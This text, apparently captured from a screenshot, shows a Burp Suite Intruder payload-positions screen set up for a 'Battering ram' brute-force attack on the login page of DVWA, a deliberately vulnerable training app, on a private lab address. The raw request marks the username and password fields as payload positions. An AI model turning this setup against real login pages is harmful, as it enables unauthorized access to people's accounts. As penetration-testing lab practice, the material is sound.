 Choose an attack type
Attack type: Battering ram
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.18.239
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§12341234§&Login=Login HTTP/1.1
2 Host: 192.168.18.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.18.239/dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: security=high; PHPSESSID=f92105de9ffc34ed2b4cff4b17a094a9
10 Upgrade-Insecure-Requests: 1
11
12